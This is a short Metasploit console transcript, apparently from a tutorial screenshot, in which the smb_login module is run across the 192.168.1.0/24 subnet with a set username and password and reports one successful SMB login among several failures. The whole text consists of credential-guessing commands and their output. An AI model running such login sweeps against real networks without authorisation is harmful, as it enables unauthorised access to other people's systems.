 msf auxiliary(smb_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(smb_login) > set SMBUser victim
SMBUser => victim
msf auxiliary(smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_login) > set THREADS 50
THREADS => 50
msf auxiliary(smb_login) > run
[*] 192.168.1.100 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.111 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.114 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.125 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.116 - SUCCESSFUL LOGIN (Unix)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >